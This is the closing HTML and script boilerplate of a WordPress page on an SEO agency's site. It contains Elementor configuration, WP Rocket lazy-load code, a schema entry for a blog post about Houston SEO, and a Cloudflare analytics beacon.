var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","nonce":"10e26f0bca","urls":{"assets":"https:\/\/foundmeonline.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/foundmeonline.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/foundmeonline.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/foundmeonline.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/foundmeonline.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5fbb170fb4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8719,"title":"7%20Tips%20For%20Using%20SEO%20In%20Houston%20-%20SEO%20Houston%20Pros","excerpt":"","featuredImage":"https:\/\/foundmeonline.com\/wp-content\/uploads\/2021\/04\/Found-Me-Online-6-1-1024x683.jpg"}};
</script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js" data-rocket-defer defer></script>


<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/foundmeonline.com\/seo-increases-sales-houston-tx-pt2\/"},"headline":"Achieving High Profits Using Houston SEO Pt 2","datePublished":"2021-12-06T15:14:37+00:00","dateModified":"2022-09-23T07:29:11+00:00","author":{"@type":"Person","url":"https:\/\/foundmeonline.com","name":"Found Me Online"},"publisher":{"@type":"Organization","name":"Found Me Online","logo":{"@type":"ImageObject","url":"https:\/\/foundmeonline.com\/wp-content\/uploads\/2024\/03\/Found-Me-Online-Local-SEO-Expert-Search-Engine-Optimization-Agency.png","width":500,"height":500}},"description":"7 Helpful Tips For Using SEO To Increase Sales In Houston Part 2 (Continuation)Social media platforms also allow you to present a more humane side of the business. You can also use Facebook ads as a direct marketing tool and strengthen your customer service efforts through these platforms. 4. Local &amp; Mobile In recent years, [&hellip;]","image":{"@type":"ImageObject","url":"https:\/\/foundmeonline.com\/wp-content\/uploads\/2021\/04\/Found-Me-Online-6-1-1024x683.jpg","width":1024,"height":683}}]</script><!-- /SCHEMA END --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://foundmeonline.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img data-no-script src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","nonce":"1c382bf555","url":"https:\/\/foundmeonline.com\/achieving-high-profits-using-houston-seo-pt-2","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://foundmeonline.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d582f454a51d4067b711a954be49d28f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768265659 -->